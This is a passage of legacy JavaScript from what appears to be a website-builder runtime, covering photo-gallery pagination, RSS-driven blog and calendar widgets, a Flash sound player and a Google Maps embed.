                   string+="<a href=javascript:FillPhotosMosaic('" + classid + "',"+(npages-1)*max+")><img src='"+pathref+"/lastn.png' onmouseover=GalSetImage(this,'"+pathref+"/lasto.png'); onmouseout=GalSetImage(this,'"+pathref+"/lastn.png') border=0 align=absmiddle></a>";
                   string+="<a href=javascript:FillPhotosMosaic('" + classid + "',"+(start+max)+")><img src='"+pathref+"/nextn.png' onmouseover=GalSetImage(this,'"+pathref+"/nexto.png'); onmouseout=GalSetImage(this,'"+pathref+"/nextn.png') border=0 align=absmiddle></a>";
               string+="</center>";
           string+="</div>";
       string+="</div>";
       taggridcontrol.innerHTML=string;
   }
   else if (LMObject.multipage && LMObject.shownumbers) {

       string="<div style='width:100%'>";
           string+="<center><img src='" + pathref + "/mbgp.png' style='margin-top:4px;'></center>";

            // Numeros de page START
           string+="<div style='position:absolute;width:100%;top:7px;'>";
           string+="<center>";
           string+="<font face='Arial' color=white style=\"font-size:10pt;\">"; 
           if(currentpage>3) string+="...&nbsp;&nbsp;&nbsp;"; 
           
           var maxnumbers=3;
           if($("#"+classid).width() > 400) maxnumbers=4;
           
           i=currentpage-3;
           if(i<0) i=0;
           for(count=0; i<npages && count<maxnumbers; i++) {
              if(count!=0) string+="&nbsp;&nbsp;&nbsp;";
              count++;
              
              if(i+1==currentpage) {
                 string+="<b>" + (i+1) + "</b>";
              }
              else {
                 string+="<a href=javascript:FillPhotosMosaic('" + classid + "',"+(i*max)+") style='color:lightgrey'>" + (i+1) + "</a>";
              }
           }
           if(i<npages) string+="&nbsp;&nbsp;&nbsp;..."; 
           
           string+="</font>"; 
           string+="</center>";
           string+="</div>";
           // Numeros de page FIN

            // Boutons START
           string+="<div style='position:absolute;left:"+(w/2-120)+"px;top:4px;'>";
           string+="<a href=javascript:FillPhotosMosaic('" + classid + "',"+(start-max)+")><img src='"+pathref+"/prevn.png' onmouseover=GalSetImage(this,'"+pathref+"/prevo.png'); onmouseout=GalSetImage(this,'"+pathref+"/prevn.png') border=0 align=absmiddle></a>";
           string+="</div>";
           string+="<div style='position:absolute;left:"+(w/2-94)+"px;top:4px;'>";
           string+="<a href=javascript:FillPhotosMosaic('" + classid + "',0)><img src='"+pathref+"/firstn.png' onmouseover=GalSetImage(this,'"+pathref+"/firsto.png'); onmouseout=GalSetImage(this,'"+pathref+"/firstn.png') border=0 align=absmiddle></a>";
           string+="</div>";
           string+="<div style='position:absolute;left:"+(w/2+68)+"px;top:4px;'>";
           string+="<a href=javascript:FillPhotosMosaic('" + classid + "',"+(npages-1)*max+")><img src='"+pathref+"/lastn.png' onmouseover=GalSetImage(this,'"+pathref+"/lasto.png'); onmouseout=GalSetImage(this,'"+pathref+"/lastn.png') border=0 align=absmiddle></a>";
           string+="</div>";
           string+="<div style='position:absolute;left:"+(w/2+94)+"px;top:4px;'>";
           string+="<a href=javascript:FillPhotosMosaic('" + classid + "',"+(start+max)+")><img src='"+pathref+"/nextn.png' onmouseover=GalSetImage(this,'"+pathref+"/nexto.png'); onmouseout=GalSetImage(this,'"+pathref+"/nextn.png') border=0 align=absmiddle></a>";
           string+="</div>";
           // Boutons FIN
       string+="</div>";

       taggridcontrol.innerHTML=string;
   }
   else {
       taggridcontrol.innerHTML="";
   }
   
   string="<div align=center>";
   var yrendu= 0;
   var xrendu= 0;
   var marge= (w - (col * 105 - 5)) / 2;
   for(j=0,i=start; i<start+max && i<listphotos.length; i++) {
      var url_thumbnail=listphotos[i].thumbnail;
      var url_img=listphotos[i].url;
      
      string+="<div style='position:absolute;width:100px;height:75px;top:"+yrendu+"px;left:"+(xrendu+marge)+"px'>";
      string+="<center>";
      string+="<a href=javascript:FillPhotosSlide('" + classid + "',"+i+")><img src='"+ url_thumbnail + "' border=0</a>";
      string+="</center>";
      string+="</div>";
      xrendu+= 105;

      var icol=i-start+1;
      if(!(icol%col)) {
         j++;
         if(j+1>line) break;
         xrendu= 0;
         yrendu+= 80;
      }
   }
   string+="</div>";
  
   var taggrid=document.getElementById(classid+"Grid");
   taggrid.innerHTML=string;
}
function XMLFileParserSync(filename,fct)
{
   try {
      if(window.ActiveXObject) {
         var xmlDoc=new ActiveXObject("Microsoft.XMLDOM");
         xmlDoc.async="false";
         ret=xmlDoc.load(filename);
         if(ret==false) {
            //alert("Error loading XML file");
            return;
         }
         fct(xmlDoc);
      }
      // code for Mozilla, Firefox, Opera, etc.
      else {
         var xmlhttp=new XMLHttpRequest();
         xmlhttp.onreadystatechange=function() {
            try {
               if (xmlhttp.readyState==4) {
                  if (xmlhttp.status==200 || xmlhttp.status==0) {
                     fct(xmlhttp.responseXML);
                  }
                  else {
                     alert("Problem retrieving XML data:" + xmlDoc.statusText);
                  }
               }
            }catch(e) {
            }
         };
         xmlhttp.open("GET",filename,true);
         xmlhttp.overrideMimeType('text/xml');
         xmlhttp.send(null);
      }
   }catch(e) {
      //alert(e);
   }
}

function XMLStringParser(string,fct)
{
   if(window.ActiveXObject) {
      var xmlDoc=new ActiveXObject("Microsoft.XMLDOM");
      xmlDoc.async="false";
      xmlDoc.loadXML(string);
      fct(xmlDoc);
   }
   // code for Mozilla, Firefox, Opera, etc.
   else {
      var parser=new DOMParser();
      var xmlDoc=parser.parseFromString(string,"text/xml");
      fct(xmlDoc);
   }
}

function Blog(name,listners,path) {
   this.oxml=null;
   var curdate=new Date();
   this.name = name;
   this.year = takeYear(curdate);
   this.month = curdate.getMonth();
   this.date = 0;
   if(name) this.fct=new Function("ev","if(ev.currentTarget)"+name+".oxml=ev.currentTarget;else "+name+".oxml=ev;"+name+".Refresh();"); 
   else this.fct=null;
   this.Listners = listners;
   this.Refresh=BlogRefresh;
   this.LoadRSS=BlogLoadRSS;
   this.IsHavingPost=BlogIsHavingPost;
   this.refpath=path;

   var str="./lm_xml.png";
}

function BlogRefresh()
{
   for(var i=0; i<this.Listners.length; i++) {
      var lmblog=FindClassObjectFromId(this.Listners[i]); 
      lmblog.BlogRefresh(this);
   }
}

function BlogIsHavingPost(date)
{
   var oxml=this.oxml;
   if(oxml==null) return false;
   var oitems=oxml.getElementsByTagName("item");
   
   var string="";
   for(var i=0; i<oitems.length; i++) {
      var tdate="";
      oelem=oitems[i].getElementsByTagName("pubDate")[0];
      if(oelem) tdate=oelem.firstChild.nodeValue;
      if(tdate=="") continue;

      var ddate=new Date(tdate);
      if(ddate.getDate()==date && ddate.getMonth()==this.month && ddate.getYear()==this.year) return true;
   }

   return false;
}

function BlogLoadRSS()
{
   if(this.name==null) return;
   this.oxml=null;
   XMLFileParserSync(this.refpath+this.name+"_"+leadingZero(this.month+1)+"_"+this.year+".xml",this.fct);
}

function LMBlogViewer(id,initvisible,displayenable,delais,effect,delaisdisp,effectdisp,blog,
                      bkc_item,tc_date,tc_title,tc_description,tc_comment,item_border,thumbnail_border,
                      dateFaceName,datepoinsize,datebold,dateitalic,
                      titleFaceName,titlepoinsize,titlebold,titleitalic,
                      descFaceName,descpoinsize,descbold,descitalic,
                      commentFaceName,commentpoinsize,commentbold,commentitalic,
                      textcomment,mailto,showxml,param)
{
   var LMBlogViewer = new LMObject(id,initvisible,displayenable,delais,effect,delaisdisp,effectdisp,null,null,null,true);

   var tagdiv=document.getElementById(id);
   tagdiv.drawok=1;

   LMBlogViewer.BlogRefresh=LMBlogViewerDisplay;
   LMBlogViewer.Blog=blog;

   LMBlogViewer.textcomment=textcomment;
   LMBlogViewer.mailto=mailto;
   LMBlogViewer.bkc_item=bkc_item;
   LMBlogViewer.tc_date=tc_date;
   LMBlogViewer.tc_title=tc_title;
   LMBlogViewer.tc_description=tc_description;
   LMBlogViewer.tc_comment=tc_comment;
   LMBlogViewer.item_border=item_border;
   LMBlogViewer.thumbnail_border=thumbnail_border;
   LMBlogViewer.dateFaceName=dateFaceName;
   LMBlogViewer.datepoinsize=datepoinsize;
   LMBlogViewer.datebold=datebold;
   LMBlogViewer.dateitalic=dateitalic;
   LMBlogViewer.titleFaceName=titleFaceName;
   LMBlogViewer.titlepoinsize=titlepoinsize;
   LMBlogViewer.titlebold=titlebold;
   LMBlogViewer.titleitalic=titleitalic;
   LMBlogViewer.descFaceName=descFaceName;
   LMBlogViewer.descpoinsize=descpoinsize;
   LMBlogViewer.descbold=descbold;
   LMBlogViewer.descitalic=descitalic;
   LMBlogViewer.commentFaceName=commentFaceName;
   LMBlogViewer.commentpoinsize=commentpoinsize;
   LMBlogViewer.commentbold=commentbold;
   LMBlogViewer.commentitalic=commentitalic;
   LMBlogViewer.showxml=showxml;

   return LMBlogViewer;
}

function LMBlogViewerDisplay(blog)
{
var oelem;
var string="";

   var oxml=blog.oxml;
   if(oxml==null) {
      var tag=document.getElementById(this.id+"Inner");	
      tag.innerHTML="";
      return;
   }

   if(this.showxml) {
      string+="<a href='"+blog.refpath+blog.name+"_brss.xml'><img src='"+blog.refpath+"lm_xml.png' border=0></a><br><br>";
   }

   oitems=oxml.getElementsByTagName("item");
   for(var i=0; i<oitems.length; i++) {
      var tdate="";
      var ttitle="";
      var tdesc="";
      var tlink="";
      var tphoto="";
      var tphotoW="120";
      var tphotoH="90";
   
      oelem=oitems[i].getElementsByTagName("pubDate")[0];
      if(oelem) tdate=oelem.firstChild.nodeValue;

      if(tdate!="" && blog.date!=0 && blog.month!=0 && blog.year!=0) {
         var ddate = new Date(tdate);
         var year = takeYear(ddate);
         var month = ddate.getMonth();
         var date = ddate.getDate();
         
         if(date!=blog.date || month!=blog.month || year!=blog.year) continue;
      }

      oelem=oitems[i].getElementsByTagName("title")[0];
      if(oelem && oelem.firstChild) ttitle=oelem.firstChild.nodeValue;
      oelem=oitems[i].getElementsByTagName("description")[0];
      if(oelem && oelem.firstChild) tdesc=oelem.firstChild.nodeValue;
      oelem=oitems[i].getElementsByTagName("link")[0];
      if(oelem && oelem.firstChild) tlink=oelem.firstChild.nodeValue;
      oelem=oitems[i].getElementsByTagName("thumbnail")[0];
      if(oelem && oelem.firstChild) tphoto=oelem.firstChild.nodeValue;
      oelem=oitems[i].getElementsByTagName("thumbnailW")[0];
      if(oelem && oelem.firstChild) tphotoW=oelem.firstChild.nodeValue;
      oelem=oitems[i].getElementsByTagName("thumbnailH")[0];
      if(oelem && oelem.firstChild) tphotoH=oelem.firstChild.nodeValue;
      
   	if(tdate!="") tdate=FormatTime(tdate);

      var bkc_item="";
      var border="";
      var bold;
      var italic;

      if(this.bkc_item!="") bkc_item="background-color:"+this.bkc_item+";";
      if(this.item_border) border="border-top:"+this.item_border+"px solid #000000;border-bottom:"+this.item_border+"px solid #000000;";
      var sdivitem ="style=\""+bkc_item+border+"\"";

      var fontdate="font-family: "+this.dateFaceName+";";
      var tc_date="color:"+this.tc_date+";";
      bold="";
      if(this.datebold) bold="font-weight:bold;";
      italic="";
      if(this.dateitalic) italic="font-style:italic;";
      var sdate="style=\""+fontdate+bkc_item+tc_date+"font-size:"+this.datepoinsize+"pt;margin:0px;padding:0 0 2 0px;"+bold+italic+"\"";

      var fonttitle="font-family: "+this.titleFaceName+";";
      var tc_title="color:"+this.tc_title+";";
      bold="";
      if(this.titlebold) bold="font-weight:bold;";
      italic="";
      if(this.titleitalic) italic="font-style:italic;";
      var stitle="style=\""+fonttitle+bkc_item+tc_title+"font-size:"+this.titlepoinsize+"pt;margin:0px;padding:0 0 2 0px;"+bold+italic+"\"";

      var fontdesc="font-family: "+this.descFaceName+";";
      var tc_desc="color:"+this.tc_description+";";
      bold="";
      if(this.descbold) bold="font-weight:bold;";
      italic="";
      if(this.descitalic) italic="font-style:italic;";
      var sdesc="style=\""+fontdesc+bkc_item+tc_desc+"font-size:"+this.descpoinsize+"pt;margin:0px;padding:0 0 2 0px;"+bold+italic+"\"";

      var fontcomment="font-family: "+this.commentFaceName+";";
      var tc_comment="color:"+this.tc_comment+";";
      bold="";
      if(this.commentbold) bold="font-weight:bold;";
      italic="";
      if(this.commentitalic) italic="font-style:italic;";
      var scomment="style=\""+fontcomment+bkc_item+tc_comment+"font-size:"+this.commentpoinsize+"pt;"+bold+italic+"\"";

      var sphoto ="style=\"margin:0 0 5 0px;float:right;padding:0 5 0 0px\"";
      
      string+="<div "+sdivitem+">";
      if(tdate!="") string+="<p "+sdate+">" + tdate + "</p>";

      if(tphoto!="") {
         string+="<div "+sphoto+"><a target=blogphoto href='"+blog.refpath+tphoto+"'><img style=\"width:"+tphotoW+"px;height:"+tphotoH+"px;\" src='"+blog.refpath+tphoto+"' border="+this.thumbnail_border+"></a></div>";
      }

      if(tlink!="" && ttitle!="") string+="<p "+stitle+"><a href='"+tlink+"'>"+ ttitle +"</a></p>";
      else if(ttitle!="") string+="<p "+stitle+">"+ ttitle + "</p>";

      if(tdesc!="") {
         string+="<br><p "+sdesc+">"+ tdesc +"</p>";
      }
      else if (tphoto!="") {
         string+="<p>&nbsp;</p>";
      }

      string+="<br>";  

      if(this.textcomment!="" && this.mailto!="") {
         string+="<a "+scomment+" href='mailto:"+this.mailto+"?subject="+ttitle+"'>"+this.textcomment+"</a>";
      }

      string+="</div><br>"; 
   }


   var tag=document.getElementById(this.id+"Inner");	
   tag.innerHTML=string;
}

function FormatMonth(ddate)
{
   return RES_MONTHS[ddate.getMonth()];
}

function FormatTime(tdate)
{

   var ddate = new Date(tdate);
   var Year = takeYear(ddate);
   var Month = leadingZero(ddate.getMonth()+1);
   var MonthName = FormatMonth(ddate);
   var Day = ddate.getDate();
   var Hours = leadingZero(ddate.getHours());
   var Minutes = leadingZero(ddate.getMinutes());
   var Seconds = leadingZero(ddate.getSeconds());

   var str= Day + " " + MonthName + " " + Year + " " + Hours + ":" + Minutes + ":" + Seconds;
   return str;
}

function takeYear(theDate)
{
	x = theDate.getYear();
	var y = x % 100;
	y += (y < 38) ? 2000 : 1900;
	return y;
}

function leadingZero(nr)
{
	if (nr < 10) nr = "0" + nr;
	return nr;
}

function LMBlogCalendar(id,initvisible,displayenable,delais,effect,delaisdisp,effectdisp,blog,hf_bkc,hf_tc,c_bkc,c_tc)
{
   var LMBlogCalendar = new LMObject(id,initvisible,displayenable,delais,effect,delaisdisp,effectdisp,null,null,null,true);

   LMBlogCalendar.oxml=null;
   LMBlogCalendar.hf_bkc=hf_bkc;
   LMBlogCalendar.hf_tc=hf_tc;
	LMBlogCalendar.c_bkc=c_bkc;
   LMBlogCalendar.c_tc=c_tc;

   var tagdiv=document.getElementById(id);
   tagdiv.drawok=1;

   LMBlogCalendar.BlogRefresh=LMBlogCalendarDisplay;
   if(blog=="") {
      var listners = new Array();
      listners[0]=id; 
      LMBlogCalendar.Blog=new Blog(null,listners); 
   }
   else LMBlogCalendar.Blog=blog;

   LMBlogCalendar.BlogRefresh(null);
   return LMBlogCalendar;
}

function LMBlogBuildCalendarString(blog,day,today,id,fontf,c_bkc,c_tc)
{
   var scell ="style=\""+fontf+c_bkc+c_tc+"font-size:10px;text-align:center;width:25px;height:22px;\"";
   var stoday="style=\""+fontf+c_bkc+c_tc+"font-size:10px;text-align:center;height:22px;border: 1px solid #000000;\"";
   var slinkcell="style=\""+fontf+c_bkc+c_tc+"font-size:10px;text-align:center;font-weight:bold;text-decoration:underline;\"";
   var slinkcelltoday="style=\""+fontf+c_bkc+c_tc+"font-size:10px;text-align:center;font-weight:bold;text-decoration:underline;border: 1px solid #000000;\"";

   var string;
   if(blog && blog.IsHavingPost(day)) {
      if(day==today) string="<td "+scell+"><a "+slinkcelltoday+" href='javascript:LMBlogCalendarSetDate(\"" + id + "\"," + day + ");'>"+day+"</a></td>";
      else string="<td "+scell+"><a "+slinkcell+" href='javascript:LMBlogCalendarSetDate(\"" + id + "\"," + day + ");'>"+day+"</a></td>"; 
   }
   else {
      if(day==today) string="<td "+stoday+">"+day+"</td>";  
      else string="<td "+scell+">"+day+"</td>";
   }
   return string;
}

function LMBlogCalendarDisplay(blog)
{
var today=0;
var ddate;

   if(blog==null) {
      ddate=new Date();
   }
   else {
      ddate=new Date();
      ddate.setDate(1);
      ddate.setYear(blog.year);
      ddate.setMonth(blog.month);
   }

   var datetoday = new Date();
   if(datetoday.getYear()==ddate.getYear() && datetoday.getMonth()==ddate.getMonth()) today=datetoday.getDate(); 
   
   var datefirst = ddate;
   var year = takeYear(datefirst);
   var month = leadingZero(datefirst.getMonth()+1);
   datefirst.setDate(1);
   var daymod = datefirst.getDay();
   
   var timeA = new Date(year, month, 1);
   timeDifference = timeA - 86400000;
   var timeB = new Date(timeDifference);
   var daysInMonth = timeB.getDate();

   var fontf="font-family: verdana, arial, helvetica;";
   var hf_bkc="";
	var c_bkc="";
   if(this.hf_bkc!="") hf_bkc="background-color:"+this.hf_bkc+";";
   if(this.c_bkc!="") c_bkc="background-color:"+this.c_bkc+";";
   var hf_tc="color:"+this.hf_tc+";";
   var c_tc="color:"+this.c_tc+";";
   var border="border:solid 0px #000000;";

   var stable="style=\"height:170px;font-size:11px;"+border+"width:100%;\"";
   var sheader="style=\""+hf_bkc+";"+border+"border-bottom:0;padding:2;\"";
   var sheaderday="style=\""+c_bkc+c_tc+"font-size:10px;"+fontf+"\"";
   var sfooter="style=\""+hf_bkc+"font-weight:bold;font-size:12px;padding:2;\"";
   var stdfooter="style=\"padding:2;border-top:solid 0px #000000;\"";
   var slinkheader="style=\""+fontf+hf_tc+"text-decoration:none;text-transform:uppercase;font-weight:bold;font-size:10px;"+"\"";
   var slinkfooter="style=\""+fontf+hf_tc+"font-weight:bold;font-size:9px;text-decoration:none;\"";

   var string="";
   string+="<table "+stable+" cellspacing=0>"+
   "<caption "+sheader+"><a "+slinkheader+" href='javascript:LMBlogCalendarCurrentYearMonth(\"" + this.id + "\");' title="+RES_CAL_HEADER+">" + FormatMonth(ddate) + " " + year + "</a></caption>"+
   "<thead><tr>"+
   "<th "+sheaderday+">"+RES_DAYS[0]+"</th>"+
   "<th "+sheaderday+">"+RES_DAYS[1]+"</th>"+
   "<th "+sheaderday+">"+RES_DAYS[2]+"</th>"+
   "<th "+sheaderday+">"+RES_DAYS[3]+"</th>"+
   "<th "+sheaderday+">"+RES_DAYS[4]+"</th>"+
   "<th "+sheaderday+">"+RES_DAYS[5]+"</th>"+
   "<th "+sheaderday+">"+RES_DAYS[6]+"</th>"+
   "</tr></thead>"+
   "<tfoot "+sfooter+">"+
   "<tr>"+
   "<td colspan=3 "+stdfooter+"><a "+slinkfooter+" href='javascript:LMBlogCalendarPrevYear(\"" + this.id + "\");' title="+RES_CAL_PREY+">&lt;&lt;</a>&nbsp;&nbsp;<a "+slinkfooter+" href='javascript:LMBlogCalendarPrevMonth(\"" + this.id + "\");' title="+RES_CAL_PREM+">&lt;</a></td>"+
   "<td "+stdfooter+">&nbsp;</td>"+
   "<td colspan=3 align=right "+stdfooter+"><a "+slinkfooter+" href='javascript:LMBlogCalendarNextMonth(\"" + this.id + "\");' title="+RES_CAL_NEXTM+">&gt;</a>&nbsp;&nbsp;<a "+slinkfooter+" href='javascript:LMBlogCalendarNextYear(\"" + this.id + "\");' title="+RES_CAL_NEXTY+">&gt;&gt;</a></td>"+
   "</tr>"+
   "</tfoot>";
   
   string+="<tr>";
   day=1;
   for(var col=0; col<daymod; col++) string+="<td style=\""+c_bkc+"\">&nbsp;</td>";
   for(; col<7; col++) {
      string+=LMBlogBuildCalendarString(blog,day,today,this.id,fontf,c_bkc,c_tc);
      day++;
   }
   string+="</tr>";

   var scell ="style=\""+fontf+c_bkc+c_tc+"font-size:10px;text-align:center;width:25px;height:22px;\"";
   for(var row=1; row<6; row++) {
      string+="<tr>";
	  if(day>daysInMonth) break;
      for(var col=0; col<7; col++) {
         if(day<=daysInMonth) {
            string+=LMBlogBuildCalendarString(blog,day,today,this.id,fontf,c_bkc,c_tc);
            day++;
         }
         else {
			 string+="<td "+scell+">&nbsp;</td>";  
		 }
      }
      string+="</tr>";
   }

   string+="</table>";

   var tag=document.getElementById(this.id+"Inner");	
   tag.innerHTML=string;
}

function LMBlogCalendarSetDate(id,date)
{
   var object=FindClassObjectFromId(id); 
   if(!object) return;
   if(!object.Blog) return;

   object.Blog.date=date;

   object.Blog.LoadRSS();
   object.Blog.Refresh();
}

function LMBlogCalendarPrevMonth(id)
{
   var object=FindClassObjectFromId(id); 
   if(!object) return;
   if(!object.Blog) return;

   object.Blog.month--;
   if(object.Blog.month<0) {
      object.Blog.year--;
      object.Blog.month=11;
   }

   object.Blog.LoadRSS();
   object.Blog.Refresh();
}

function LMBlogCalendarNextMonth(id)
{
   var object=FindClassObjectFromId(id); 
   if(!object) return;
   if(!object.Blog) return;

   object.Blog.month++;
   if(object.Blog.month>11) {
      object.Blog.year++;
      object.Blog.month=0;
   }

   object.Blog.LoadRSS();
   object.Blog.Refresh();
}

function LMBlogCalendarPrevYear(id)
{
   var object=FindClassObjectFromId(id); 
   if(!object) return;
   if(!object.Blog) return;

   object.Blog.year--;
   object.Blog.LoadRSS();
   object.Blog.Refresh();
}

function LMBlogCalendarNextYear(id)
{
   var object=FindClassObjectFromId(id); 
   if(!object) return;
   if(!object.Blog) return;

   object.Blog.year++;
   object.Blog.LoadRSS();
   object.Blog.Refresh();
}
         
function LMBlogCalendarCurrentYearMonth(id)
{
   var object=FindClassObjectFromId(id); 
   if(!object) return;
   if(!object.Blog) return;

   object.Blog.date=0;
   object.Blog.Refresh();
}


function LMObjWeb(id,initvisible,displayenable,delais,effect,delaisdisp,effectdisp,branch,tooltip,param)
{
	var BranchLst = null;
	if (branch) {
	   BranchLst = new Array(branch);
	}

   var LMObjWeb = new LMObject(id,initvisible,displayenable,delais,effect,delaisdisp,effectdisp,BranchLst,tooltip,param,true);

   var tagdiv=FindTagFromId(id); 
   tagdiv.drawok=1;

   return LMObjWeb;
}

function LMFlashSnd(id,initvisible,displayenable,delais,delaisdisp,branch,param,filename,loop,loop_count)
{
   var BranchLst = null;

   if (branch) {
      BranchLst = new Array(branch);
   }

   if(delaisdisp>0 && delais==0) delais=1;
   var LMFlashSound = new LMObject(id,initvisible,displayenable,delais,null,delaisdisp,null,BranchLst,null,param,true);

   LMFlashSound.InitObject=LMFlashSoundInit;
   LMFlashSound.ShowObject=LMFlashSoundShow;
   LMFlashSound.HideObject=LMFlashSoundHide;
   LMFlashSound.Play=LMFlashSoundPlay;
   LMFlashSound.Stop=LMFlashSoundStop;
   LMFlashSound.TogglePlayState=LMFlashSoundTogglePlayState;
   LMFlashSound.RollIn=LMFlashSoundRollIn;
   LMFlashSound.RollOut=LMFlashSoundRollOut;

   LMFlashSound.loop=loop;
   LMFlashSound.loop_count=loop_count;
   LMFlashSound.loop_curcount=0;
   LMFlashSound.Filename=filename;

   LMFlashSound.TagObject.Play=TagPlay;
   LMFlashSound.TagObject.Stop=TagStop;
   LMFlashSound.TagObject.TogglePlayState=TagTogglePlayState;
   LMFlashSound.TagObject.RollIn=TagRollIn;
   LMFlashSound.TagObject.RollOut=TagRollOut;

   var tagdiv=FindTagFromId(id);
   tagdiv.drawok=1;
   if(is.ie) tagdiv.style.visibility="hidden";
   else {
      tagdiv.style.visibility="inherit";
   }


   return LMFlashSound;
};

function LMFlashSoundInit()
{
   var obj=FindTagFromId(this.id);
   if(obj==null) { return; }

   if(obj.init==true) return;
   obj.init=true;

   obj.objectid=this.id;
   this.object=obj;

   var LMFlashSound=FindClassObjectFromId(this.id);
   if(LMFlashSound.visible) {
      LMFlashSound.Play();
   }
};

function playerReady(obj) {
    LMFlashSndAddListeners(obj['id']);
};

function LMFlashSndAddListeners(playerid) {
    var player= document.getElementById(playerid);
    var playlist = player.getPlaylist();
    if((playlist !== null) && (playlist !== undefined)) {
        player.addModelListener("STATE","LMFlashSoundPlayerStateChanged"); 
    }
    else {
        setTimeout("LMFlashSndAddListeners("+playerid+");", 100);
    }
};

function LMFlashSoundPlayerStateChanged(evt) {
    if (evt.newstate != 'COMPLETED') return;

    var lmid= evt['id'].substring(7);
    FireEvent(lmid, "_WhenSoundTerminate");

    var LMFlashSound=FindClassObjectFromId(lmid);
    if (!LMFlashSound) return;

    var player= document.getElementById(evt['id']);
    if (!player) return;

    LMFlashSound.loop_curcount++;

    if (LMFlashSound.BranchLst && LMFlashSound.BranchLst.length && LMFlashSound.BranchLst[0]) {
        if (!LMFlashSound.loop || (LMFlashSound.loop && LMFlashSound.loop_curcount == LMFlashSound.loop_count)) {
            LMObjectClick(lmid,0);
            return;
        }
    }

    if (LMFlashSound.loop) {	
		try {
			player.sendEvent("PLAY","true");
		}catch(e){}
    }
};

function LMFlashSoundShow()
{
   if(!this.object) return;
   this.Play();
};

function LMFlashSoundHide()
{
   if(!this.object) return;
   this.Stop();
};

function LMFlashSoundPlay()
{
    var player= document.getElementById("LMSound" + this.id);
	try {
		player.sendEvent("PLAY", "true");
	}
	catch(e) {
		alert(RES_NOTWORKING_IN_LOCAL);
	}
};

function LMFlashSoundStop()
{
    var player= document.getElementById("LMSound" + this.id);
	try {
		player.sendEvent("STOP");
	}catch(e){}
};

function LMFlashSoundTogglePlayState()
{
    if(!this.object) return;
    var player= document.getElementById("LMSound" + this.id);
    if (player.getConfig().state != "PLAYING") {
		try {
			player.sendEvent("PLAY", "true");
		}catch(e){}
    }
    else {
		try {
			player.sendEvent("STOP");
		}catch(e){}
    }
};

function LMFlashSoundRollIn()
{
    LMFlashSound=FindClassObjectFromId(this.id);
    if(!LMFlashSound) return;
    LMFlashSound.TagObject.Play();
};

function LMFlashSoundRollOut()
{
    LMFlashSound=FindClassObjectFromId(this.id);
    if(!LMFlashSound) return;
    LMFlashSound.TagObject.Stop();
};

function LMGoogleMap(id,initvisible,displayenable,delais,effect,delaisdisp,effectdisp,branch,tooltip,param,cursor)
{
	var BranchLst = null;
	if (branch) {
	   BranchLst = new Array(branch);
	}

   var LMGoogleMap = new LMObject(id,initvisible,displayenable,delais,effect,delaisdisp,effectdisp,BranchLst,tooltip,param,true);

   var tagdiv=FindTagFromId(id); 
   tagdiv.drawok=1;

   var BranchLst = null;
   if (branch) {
      BranchLst = new Array(branch);
   }
   return LMGoogleMap;
}

function InitGoogleMap(divid,centerlat,centerlg,markerlat,markerlg,szoom,title) {
	var centerlatlng = new google.maps.LatLng(centerlat,centerlg);
	var markerlatlng = new google.maps.LatLng(markerlat,markerlg);
	var myOptions = {
		zoom: szoom,
		center: centerlatlng,
        mapTypeControl: true,
        mapTypeControlOptions: { style: google.maps.MapTypeControlStyle.DROPDOWN_MENU }, 
        zoomControl: true,
        zoomControlOptions: { style: google.maps.ZoomControlStyle.SMALL },
		mapTypeId: google.maps.MapTypeId.ROADMAP
	};

	var tagdiv=document.getElementById(divid+"Inner");
	if(tagdiv==null) {
		tagdiv=document.getElementById(divid); 
		if (tagdiv==null) return;
	}

	var map = new google.maps.Map(tagdiv, myOptions);
	var marker = new google.maps.Marker({ map: map, position: markerlatlng, animation: google.maps.Animation.DROP });
	if(title!="") marker.setTitle(title); 
}

function LMDiv(id,initvisible,displayenable,delais,effect,delaisdisp,effectdisp,branch,tooltip,param,cursor)
{
   var BranchLst = null;
   if (branch) {
      BranchLst = new Array(branch);
   }

   var LMDiv = new LMObject(id,initvisible,displayenable,delais,effect,delaisdisp,effectdisp,BranchLst,tooltip,param,true);

   var tagchilds=document.getElementById(id+"Childs");
   if(tagchilds) {
	   tagchilds.onmouseover=TagLMImageMouseOver;
	   tagchilds.onmouseout=TagLMImageMouseOut;
	   tagchilds.onmouseup=LMGlobalUp;
	   tagchilds.onmousedown=LMGlobalDn;
	   tagchilds.objectid=id;
   }
   
   var tagdiv=document.getElementById(id);

   if(tooltip) tagdiv.alt=tooltip;

   tagdiv.SetWidth=TagSetWidth;
   tagdiv.SetHeight=TagSetHeight;
   tagdiv.onmouseover=TagLMDivMouseOver;
   tagdiv.onmouseout=TagLMDivMouseOut;
   tagdiv.onload=new Function("TagLMDivLoad(document.getElementById('"+tagdiv.id+"'));");
   tagdiv.onmouseup=LMGlobalUp;
   tagdiv.onmousedown=LMGlobalDn;
   
   LMDiv.MouseOver=LMDivMouseOver;
   LMDiv.MouseOut=LMDivMouseOut;
   LMDiv.MouseUp=LMDivMouseUp;
   LMDiv.InitObject=LMDivInit;
   LMDiv.init=false;

   LMDiv.cursor=cursor;
   LMDiv.TagImg=tagdiv;
   tagdiv.objectid=id;
   tagdiv.onerror=TagLMDivError;
   tagdiv.drawok=1;

   return LMDiv;
}

function TagLMDivLoad(TagImg)
{
   var LMObject=FindClassObjectFromId(TagImg.objectid);
   if(!LMObject) return;
   if(LMObject.init==false) return;

   if(TagImg.complete==false) {
      setTimeout("TagLMDivLoad(FindTagFromId(\"" + TagImg.objectid + "\"))",100.);
      return;
   }

   var tagdiv=FindTagFromId(TagImg.objectid); 
   alert(tagdiv.drawok);
   tagdiv.drawok=1;
}

function TagLMDivError()
{
   var LMObject=FindClassObjectFromId(this.objectid);
   if(!LMObject) return;

   var tagdiv=FindTagFromId(this.objectid); 
   if(LMObject.init==true) {
      //alert("Image on error");
      tagdiv.drawok=1;
   }
}

function LMDivInit() 
{
   if(this.init==true) return;
   this.init=true;
}

function TagLMDivMouseOver(e)
{
	if(e==null) var e=window.event;
	e.cancelBubble = true;

	LMGlobalOver(this.id); 
}

function TagLMDivMouseOut(e)
{
	if(e==null) var e=window.event;
	e.cancelBubble = true;

   LMGlobalOver(-1);  
}

function LMDivMouseUp()
{
   LMObjectClick(this.id,0); 
}

function LMDivMouseOver()
{
   if(this.cursor) this.TagImg.style.cursor = "pointer";
   if(this.BranchLst) GadgetShowLink(this.BranchLst[0]);
}

function LMDivMouseOut()
{
   if(this.BranchLst) window.status="";
}

function LMVideoSound(id,initvisible,displayenable,delais,effect,delaisdisp,effectdisp,branch,tooltip,param,cursor,autostart,techno,param)
{
   var BranchLst = null;

   if (branch) {
      BranchLst = new Array(branch);
   }

   if(delaisdisp>0 && delais==0) delais=1;
